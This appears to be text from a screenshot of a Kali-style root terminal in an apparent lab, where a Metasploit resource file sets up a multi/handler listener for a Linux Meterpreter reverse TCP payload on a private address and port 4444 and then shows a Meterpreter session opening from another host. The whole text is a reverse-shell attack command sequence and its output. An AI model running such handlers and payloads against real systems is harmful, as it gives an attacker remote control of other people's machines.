 ┌──(root💀xxb1)-[/home/xxb1]
└─# msfconsole -qr /home/xxb1/linux.rc
[*] Processing /home/xxb1/linux.rc for ERB directives.
resource (/home/xxb1/linux.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/xxb1/linux.rc)> set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
resource (/home/xxb1/linux.rc)> set LHOST 192.168.81.131
LHOST => 192.168.81.131
resource (/home/xxb1/linux.rc)> set LPORT 4444
LPORT => 4444
resource (/home/xxb1/linux.rc)> exploit
[*] Started reverse TCP handler on 192.168.81.131:4444
[*] Sending stage (3012548 bytes) to 192.168.81.144
[*] Meterpreter session 1 opened (192.168.81.131:4444 -> 192.168.81.144:42188) at 2022-03-18 15:16:28 +0800
meterpreter >